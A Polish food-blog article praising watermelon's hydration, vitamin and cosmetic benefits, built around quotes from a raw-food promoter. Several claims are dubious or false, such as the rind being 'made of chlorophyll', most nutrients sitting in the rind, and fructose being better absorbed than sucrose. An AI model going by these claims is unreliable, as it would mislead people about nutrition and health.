</div><h1 class="entry-header-title">Arbuz – wielka bomba witaminowa!</h1></div></div>
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			<div class=" page-entry-header">	<div class="entry-thumbnail">
		<img width="1280" height="853" src="https://agatagotuje.pl/wp-content/uploads/2021/10/arbuz-wielka-bomba-witaminowa.jpeg" class="attachment-bayleaf-large size-bayleaf-large wp-post-image" alt="wyciskany sok" decoding="async" fetchpriority="high" srcset="https://agatagotuje.pl/wp-content/uploads/2021/10/arbuz-wielka-bomba-witaminowa.jpeg 1280w, https://agatagotuje.pl/wp-content/uploads/2021/10/arbuz-wielka-bomba-witaminowa-300x200.jpeg 300w, https://agatagotuje.pl/wp-content/uploads/2021/10/arbuz-wielka-bomba-witaminowa-1024x682.jpeg 1024w, https://agatagotuje.pl/wp-content/uploads/2021/10/arbuz-wielka-bomba-witaminowa-768x512.jpeg 768w, https://agatagotuje.pl/wp-content/uploads/2021/10/arbuz-wielka-bomba-witaminowa-320x213.jpeg 320w, https://agatagotuje.pl/wp-content/uploads/2021/10/arbuz-wielka-bomba-witaminowa-450x300.jpeg 450w, https://agatagotuje.pl/wp-content/uploads/2021/10/arbuz-wielka-bomba-witaminowa-720x480.jpeg 720w" sizes="(max-width: 1280px) 100vw, 1280px" />	</div><!-- .entry-thumbnail -->
	</div>
<article id="post-267" class="post-267 post type-post status-publish format-standard has-post-thumbnail hentry category-porady-kulinarne entry has-featured-image">

	<div class=" entry-main-content"><div class=" entry-content"><p style="text-align: justify;"><strong>Uzupełni płyny lepiej niż… woda, jego smak zachwyca, a zawarte w nim witaminy i minerały „zasilą” cały organizm. Mało kto wie, że sok z arbuza możesz wycisnąć razem ze skórką, która także jest dla nas źródłem korzystnych składników odżywczych.</strong></p>
<p><span id="more-267"></span></p>
<p style="text-align: justify;">Choć powszechnie uważany jest za owoc, to w rzeczywistości jest warzywem z rodziny dyniowatych. Składa się w przytłaczającej większości z wody, podobnie jak jego bliski kuzyn – melon. W Polsce sezon na arbuza trwa od czerwca do sierpnia. Nieważne jaki okaz wybierzemy na bazarku – mówi Mariusz Budrowski, twórca niezwykle popularnego projektu „Odmładzanie na Surowo” – praktycznie w każdym przypadku mamy gwarancję dobrego smaku i korzystnego wpływu na nasz organizm.</p>
<h2 style="text-align: left;">Nawodnienie – latem to podstawa</h2>
<p style="text-align: justify;">Dobre uzupełnienie płynów, to nie tylko wypicie wody, ale także zjedzenie owocu czy warzywa, lub wypicie świeżo wyciskanego soku. Owszem, woda mineralna zawiera potrzebne nam elektrolity, ale owoce poza tym pełne są innych wartości odżywczych. – opowiada pasjonat zdrowego stylu życia, Mariusz – Arbuz, zwany też kawonem, zawiera dużo potasu, którego często nam brakuje w upalne dni. Wraz ze spożywaną solą uzupełniamy sód, ale nie potas. Poza tym arbuz działa moczopędnie, a więc oczyszcza organizm i pomaga nam się pozbyć nadmiaru wodu. Faktycznie, podczas upału możemy się „przewodnić”, a więc doprowadzić do sytuacji, gdy wypłuczemy z organizmu minerały, a komórki naszego ciała pęcznieją od nadmiaru wody. Jest to stan znacznie bardziej niebezpieczny, niż chwilowe odwodnienie. Owoce i warzywa, takie jak arbuz, uzupełniają wodę w bardziej zrównoważony sposób, niż pita litrami woda butelkowana. Spożywanie arbuza schładza naturalnie nasz organizm, co przynosi ulgę w upalne dni.</p>
<h2 style="text-align: left;">Arbuz ze skórką? Kto by pomyślał!</h2>
<p style="text-align: justify;">Miąższ tego warzywa pełny jest dobroczynnych składników. Chociaż jest bardziej wodnisty niż melon, to także zawiera kompleks witamin z grupy B, które wspierają gospodarkę energetyczną naszego ciała. Poza tym w kawonie znajduje się witamina A, która wpływa korzystnie na nasz wzrok i wraz z również obecnym we wnętrzu rośliny cynkiem wzmacnia nasz układ immunologiczny. W warzywie obecna jest też witamina C i magnez, co chroni nas przed stresem oksydacyjnym i zmęczeniem. Co prawda, na arbuza powinni uważać diabetycy, ze względu na wysoki indeks glikemiczny, ale tego cukru wcale nie ma dużo – zapewnia Budrowski – 100 g miąższu to tylko 6 g fruktozy, która jest cukrem naturalnym, lepiej przyswajanym niż sacharoza, pozyskiwana z buraka czy trzciny. Ekspert z Odmładzania na Surowo twierdzi jednak, że najwięcej dobrodziejstw znajduje się bliżej skórki, a nie w samym środku. Dlatego warto wyciskać arbuza w całości, razem ze skórką, która zbudowana jest z chlorofilu, działającego na nas podobnie do błonnika, czyli oczyszczającego nasz układ trawienny z zalegających resztek pokarmowych. Przed wyciśnięciem, warzywo należy porządnie wyszorować, ale potem można już cieszyć się pełnią smaku i korzystać z tego, co znajduje się pod skorupką i w niej, a szacuje się, że to nawet 95% składników mineralnych i witamin z arbuza. Tak samo warto wyciskać pestki, które zawierają skondensowaną wartość rośliny, a do tego najwięcej nienasyconych kwasów tłuszczowych i białka.</p>
<h2 style="text-align: left;">Kosmetyczne zastosowania rośliny</h2>
<p style="text-align: justify;">W nasionach „wodnego melona” obecne są składniki biorące udział w syntezie kolagenu i innych materiałów budujących tkanki naszego ciała. Warzywo możemy więc nie tylko jeść i pić wyciśnięty sok, ale także użyć go w roli naturalnego kosmetyku. Miąższ rośliny schłodzi i nawilży naszą skórę, do tego pełny jest przeciwutleniaczy, które opóźnią proces starzenia tej warstwy ochronnej ludzkiego ciała. Soku z arbuza można użyć np. jako tonika oczyszczającego, zwężającego pory i zapobiegającego ich zatykaniu. Pamiętajmy jednak, że najważniejsze jest odżywianie organizmu od środka – opowiada Mariusz – dlatego warto latem sięgnąć po arbuza, by dostarczyć sobie bogatego zestawu składników, których domaga się nasz organizm.</p>
</div><div class=" entry-footer">	<span class="meta-categories">
		<span class="meta-title"><svg class="icon icon-folder" aria-hidden="true" role="img" focusable="false"> <use href="#icon-folder" xlink:href="#icon-folder"></use> </svg></span><a href="https://agatagotuje.pl/porady-kulinarne/" rel="category tag">Porady kulinarne</a>	</span><!-- .meta-categories -->
	</div></div>
</article><!-- #post-267 -->


<div id="comments" class="discussion-area">

	<button class="comments-toggle"><span class="toggle-text">Leave a comment</span><svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg><svg class="icon icon-angle-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-up" xlink:href="#icon-angle-up"></use> </svg></button>
	<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/arbuz-wielka-bomba-witaminowa/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h2><p class="must-log-in">Musisz się <a href="https://agatagotuje.pl/wp-login.php?redirect_to=https%3A%2F%2Fagatagotuje.pl%2Farbuz-wielka-bomba-witaminowa%2F">zalogować</a>, aby móc dodać komentarz.</p>	</div><!-- #respond -->
		</div><!-- .comments-area -->

	
</div><!-- #comments -->

		</main><!-- #main -->

		
	</div><!-- #primary -->

	
			<aside id="sidebar-widget-area" class="sidebar-widget-area">
			<h2 class="screen-reader-text">Sidebar Widget Area</h2>
			<section id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://agatagotuje.pl/">
<label class="label-search">
	<span class="screen-reader-text">Search for:</span>
	<input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
</label>
<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img" focusable="false"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://agatagotuje.pl/jakie-warzywa-dodac-do-szaszlykow-z-kurczaka/">Jakie warzywa dodać do szaszłyków z kurczaka?</a>
									</li>
											<li>
					<a href="https://agatagotuje.pl/jakie-opakowania-do-cukierni-wybrac-do-pakowania-tortow/">Jakie opakowania do cukierni wybrać do pakowania tortów?</a>
									</li>
											<li>
					<a href="https://agatagotuje.pl/jak-tworzy-sie-torty-o-nietypowym-ksztalcie/">Jak tworzy się torty o nietypowym kształcie?</a>
									</li>
											<li>
					<a href="https://agatagotuje.pl/zur-zurek-czy-barszcz-bialy/">Żur, żurek czy barszcz biały?</a>
									</li>
											<li>
					<a href="https://agatagotuje.pl/jakie-skladniki-powinny-zawierac-idealne-posilki-regeneracyjne/">Jakie składniki powinny zawierać idealne posiłki regeneracyjne?</a>
									</li>
					</ul>

		</section>		</aside>
	
	
</div><!-- #content -->

<div class="entry-related-posts"><div class="wrapper"><h3 class="related-posts-title">You may also like</h3></div><div class="bl-related-posts dp-wrapper grid-view1 index-view flex-wrapper dp-grid">
<div class="dp-entry entry fw-tab-6 fw-tabr-4">
	<div class="entry-index-wrapper">
		<div class=" dp-featured-content"><a href="https://agatagotuje.pl/weganski-majonez-3-powody-dla-ktorych-warto-wlaczyc-go-do-diety/" class="post-permalink">
	<span class="screen-reader-text">Wegański majonez &#8211; 3 powody, dla których warto włączyć go do diety</span>
</a>
<div class=" dp-thumbnail"><img width="720" height="480" src="https://agatagotuje.pl/wp-content/uploads/2022/08/weganski-majonez-3-powody-dla-ktorych-warto-wlaczyc-go-do-diety-720x480.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="weganski majonez" decoding="async" loading="lazy" srcset="https://agatagotuje.pl/wp-content/uploads/2022/08/weganski-majonez-3-powody-dla-ktorych-warto-wlaczyc-go-do-diety-720x480.jpg 720w, https://agatagotuje.pl/wp-content/uploads/2022/08/weganski-majonez-3-powody-dla-ktorych-warto-wlaczyc-go-do-diety-300x200.jpg 300w, https://agatagotuje.pl/wp-content/uploads/2022/08/weganski-majonez-3-powody-dla-ktorych-warto-wlaczyc-go-do-diety-1024x682.jpg 1024w, https://agatagotuje.pl/wp-content/uploads/2022/08/weganski-majonez-3-powody-dla-ktorych-warto-wlaczyc-go-do-diety-768x512.jpg 768w, https://agatagotuje.pl/wp-content/uploads/2022/08/weganski-majonez-3-powody-dla-ktorych-warto-wlaczyc-go-do-diety-320x213.jpg 320w, https://agatagotuje.pl/wp-content/uploads/2022/08/weganski-majonez-3-powody-dla-ktorych-warto-wlaczyc-go-do-diety-450x300.jpg 450w, https://agatagotuje.pl/wp-content/uploads/2022/08/weganski-majonez-3-powody-dla-ktorych-warto-wlaczyc-go-do-diety.jpg 1280w" sizes="auto, (max-width: 720px) 100vw, 720px" /></div></div>		<div class="sub-entry">
			<div class="dp-categories">
				<a href="https://agatagotuje.pl/porady-kulinarne/" rel="category tag">Porady kulinarne</a>			</div>
			<h2 class="dp-title"><a class="dp-title-link" href="https://agatagotuje.pl/weganski-majonez-3-powody-dla-ktorych-warto-wlaczyc-go-do-diety/" rel="bookmark">Wegański majonez &#8211; 3 powody, dla których warto włączyć go do diety</a></h2>		</div>
	</div>
</div>

<div class="dp-entry entry fw-tab-6 fw-tabr-4">
	<div class="entry-index-wrapper">
		<div class=" dp-featured-content"><a href="https://agatagotuje.pl/swieze-ryby-jak-wybrac-wedzarnie/" class="post-permalink">
	<span class="screen-reader-text">Świeże ryby &#8211; jak wybrać wędzarnię?</span>
</a>
<div class=" dp-thumbnail"><img width="720" height="480" src="https://agatagotuje.pl/wp-content/uploads/2022/07/swieze-ryby-jak-wybrac-wedzarnie-720x480.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="wedzarnia ryb" decoding="async" loading="lazy" srcset="https://agatagotuje.pl/wp-content/uploads/2022/07/swieze-ryby-jak-wybrac-wedzarnie-720x480.jpg 720w, https://agatagotuje.pl/wp-content/uploads/2022/07/swieze-ryby-jak-wybrac-wedzarnie-300x200.jpg 300w, https://agatagotuje.pl/wp-content/uploads/2022/07/swieze-ryby-jak-wybrac-wedzarnie-1024x682.jpg 1024w, https://agatagotuje.pl/wp-content/uploads/2022/07/swieze-ryby-jak-wybrac-wedzarnie-768x512.jpg 768w, https://agatagotuje.pl/wp-content/uploads/2022/07/swieze-ryby-jak-wybrac-wedzarnie-320x213.jpg 320w, https://agatagotuje.pl/wp-content/uploads/2022/07/swieze-ryby-jak-wybrac-wedzarnie-450x300.jpg 450w, https://agatagotuje.pl/wp-content/uploads/2022/07/swieze-ryby-jak-wybrac-wedzarnie.jpg 1280w" sizes="auto, (max-width: 720px) 100vw, 720px" /></div></div>		<div class="sub-entry">
			<div class="dp-categories">
				<a href="https://agatagotuje.pl/porady-kulinarne/" rel="category tag">Porady kulinarne</a>			</div>
			<h2 class="dp-title"><a class="dp-title-link" href="https://agatagotuje.pl/swieze-ryby-jak-wybrac-wedzarnie/" rel="bookmark">Świeże ryby &#8211; jak wybrać wędzarnię?</a></h2>		</div>
	</div>
</div>

<div class="dp-entry entry fw-tab-6 fw-tabr-4">
	<div class="entry-index-wrapper">
		<div class=" dp-featured-content"><a href="https://agatagotuje.pl/coraz-wiecej-polakow-chce-jadac-zdrowo-gdzie-znalezc-wysokiej-jakosci-zywnosc/" class="post-permalink">
	<span class="screen-reader-text">Coraz więcej Polaków chce jadać zdrowo. Gdzie znaleźć wysokiej jakości żywność?</span>
</a>
<div class=" dp-thumbnail"><img width="720" height="480" src="https://agatagotuje.pl/wp-content/uploads/2021/10/coraz-wiecej-polakow-chce-jadac-zdrowo-gdzie-znalezc-wysokiej-jakosci-zywnosc-720x480.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="analiza etykiet" decoding="async" loading="lazy" srcset="https://agatagotuje.pl/wp-content/uploads/2021/10/coraz-wiecej-polakow-chce-jadac-zdrowo-gdzie-znalezc-wysokiej-jakosci-zywnosc-720x480.jpg 720w, https://agatagotuje.pl/wp-content/uploads/2021/10/coraz-wiecej-polakow-chce-jadac-zdrowo-gdzie-znalezc-wysokiej-jakosci-zywnosc-300x200.jpg 300w, https://agatagotuje.pl/wp-content/uploads/2021/10/coraz-wiecej-polakow-chce-jadac-zdrowo-gdzie-znalezc-wysokiej-jakosci-zywnosc-1024x682.jpg 1024w, https://agatagotuje.pl/wp-content/uploads/2021/10/coraz-wiecej-polakow-chce-jadac-zdrowo-gdzie-znalezc-wysokiej-jakosci-zywnosc-768x512.jpg 768w, https://agatagotuje.pl/wp-content/uploads/2021/10/coraz-wiecej-polakow-chce-jadac-zdrowo-gdzie-znalezc-wysokiej-jakosci-zywnosc-320x213.jpg 320w, https://agatagotuje.pl/wp-content/uploads/2021/10/coraz-wiecej-polakow-chce-jadac-zdrowo-gdzie-znalezc-wysokiej-jakosci-zywnosc-450x300.jpg 450w, https://agatagotuje.pl/wp-content/uploads/2021/10/coraz-wiecej-polakow-chce-jadac-zdrowo-gdzie-znalezc-wysokiej-jakosci-zywnosc.jpg 1280w" sizes="auto, (max-width: 720px) 100vw, 720px" /></div></div>		<div class="sub-entry">
			<div class="dp-categories">
				<a href="https://agatagotuje.pl/porady-kulinarne/" rel="category tag">Porady kulinarne</a>			</div>
			<h2 class="dp-title"><a class="dp-title-link" href="https://agatagotuje.pl/coraz-wiecej-polakow-chce-jadac-zdrowo-gdzie-znalezc-wysokiej-jakosci-zywnosc/" rel="bookmark">Coraz więcej Polaków chce jadać zdrowo. Gdzie znaleźć wysokiej jakości żywność?</a></h2>		</div>
	</div>
</div>
</div></div>
		<footer id="colophon" class="site-footer">

				
			<aside id="footer-widget-area" class="footer-widget-area widgetlayer flex-wrapper">
			<h2 class="screen-reader-text">Footer Widget Area</h2>
			<section id="media_image-2" class="widget brick media_image-2 brick-0 fw-tabr-12 fw-tab-12 widget_media_image"><img width="300" height="300" src="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-300x300.png" class="image wp-image-29  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-300x300.png 300w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-150x150.png 150w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-320x320.png 320w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-450x450.png 450w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-270x270.png 270w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-192x192.png 192w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-180x180.png 180w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-32x32.png 32w, https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1.png 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section>		</aside>
	
	<div class=" footer-items wrapper"><div class="footer-text">AGATA gotuje &copy; 2026 &middot; All rights reserved</div></div><button class="scrl-to-top"><svg class="icon icon-arrow-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-arrow-up" xlink:href="#icon-arrow-up"></use> </svg><span class="screen-reader-text">Scroll to top of the page</span></button>
		</footer><!-- #colophon -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bayleaf\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="bayleaf-scripts-js-extra">
/* <![CDATA[ */
var bayleafScreenReaderText = {"menu":"primary-menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://agatagotuje.pl/wp-content/themes/bayleaf/scripts.js?ver=1.4.9" id="bayleaf-scripts-js"></script>
<script type="text/javascript" src="https://agatagotuje.pl/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"575ba6022d","ajaxurl":"https:\/\/agatagotuje.pl\/wp-admin\/admin-ajax.php","_wpnonce":"0b400943f4","_rest_url":"https:\/\/agatagotuje.pl\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=575ba6022d&_wpnonce=0b400943f4"}},"flags":{"skip":false,"required":true}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://agatagotuje.pl/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.6&amp;mtime=1748875790" id="icwp-wpsf-notbot-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><symbol id="icon-angle-down" viewBox="0 0 18 32"><path class="path1" d="M18.286 12.571c0 0.304-0.125 0.589-0.339 0.804l-8 8c-0.214 0.214-0.5 0.339-0.804 0.339s-0.589-0.125-0.804-0.339l-8-8c-0.214-0.214-0.339-0.5-0.339-0.804 0-0.625 0.518-1.143 1.143-1.143h16c0.625 0 1.143 0.518 1.143 1.143z"></path></symbol><symbol id="icon-angle-up" viewBox="0 0 16 28"><path d="M16 19c0 0.547-0.453 1-1 1h-14c-0.547 0-1-0.453-1-1 0-0.266 0.109-0.516 0.297-0.703l7-7c0.187-0.187 0.438-0.297 0.703-0.297s0.516 0.109 0.703 0.297l7 7c0.187 0.187 0.297 0.438 0.297 0.703z"></path></symbol><symbol id="icon-search" viewBox="0 0 32 32"><path d="M21.388 21.141c-0.045 0.035-0.089 0.073-0.132 0.116s-0.080 0.085-0.116 0.132c-1.677 1.617-3.959 2.611-6.473 2.611-2.577 0-4.909-1.043-6.6-2.733s-2.733-4.023-2.733-6.6 1.043-4.909 2.733-6.6 4.023-2.733 6.6-2.733 4.909 1.043 6.6 2.733 2.733 4.023 2.733 6.6c0 2.515-0.993 4.796-2.612 6.475zM28.943 27.057l-4.9-4.9c1.641-2.053 2.624-4.657 2.624-7.491 0-3.313-1.344-6.315-3.515-8.485s-5.172-3.515-8.485-3.515-6.315 1.344-8.485 3.515-3.515 5.172-3.515 8.485 1.344 6.315 3.515 8.485 5.172 3.515 8.485 3.515c2.833 0 5.437-0.983 7.491-2.624l4.9 4.9c0.521 0.521 1.365 0.521 1.885 0s0.521-1.365 0-1.885z"></path></symbol><symbol id="icon-close" viewBox="0 0 32 32"><path class="path1" d="M17.867 16l7.067-7.067c0.533-0.533 0.533-1.333 0-1.867s-1.333-0.533-1.867 0l-7.067 7.067-7.067-7.067c-0.533-0.533-1.333-0.533-1.867 0s-0.533 1.333 0 1.867l7.067 7.067-7.067 7.067c-0.533 0.533-0.533 1.333 0 1.867 0.267 0.267 0.533 0.4 0.933 0.4s0.667-0.133 0.933-0.4l7.067-7.067 7.067 7.067c0.267 0.267 0.667 0.4 0.933 0.4s0.667-0.133 0.933-0.4c0.533-0.533 0.533-1.333 0-1.867l-7.067-7.067z"></path></symbol><symbol id="icon-folder" viewBox="0 0 30 32"><path class="path1" d="M29.714 10.857v12.571c0 2.196-1.804 4-4 4h-21.714c-2.196 0-4-1.804-4-4v-17.143c0-2.196 1.804-4 4-4h5.714c2.196 0 4 1.804 4 4v0.571h12c2.196 0 4 1.804 4 4z"></path></symbol><symbol id="icon-arrow-up" viewBox="0 0 32 32"><path d="M30.054 23.768l-2.964 2.946c-0.446 0.446-1.161 0.446-1.607 0l-9.482-9.482-9.482 9.482c-0.446 0.446-1.161 0.446-1.607 0l-2.964-2.946c-0.446-0.446-0.446-1.179 0-1.625l13.25-13.232c0.446-0.446 1.161-0.446 1.607 0l13.25 13.232c0.446 0.446 0.446 1.179 0 1.625z"></path></symbol></defs></svg>	</body>
</html>
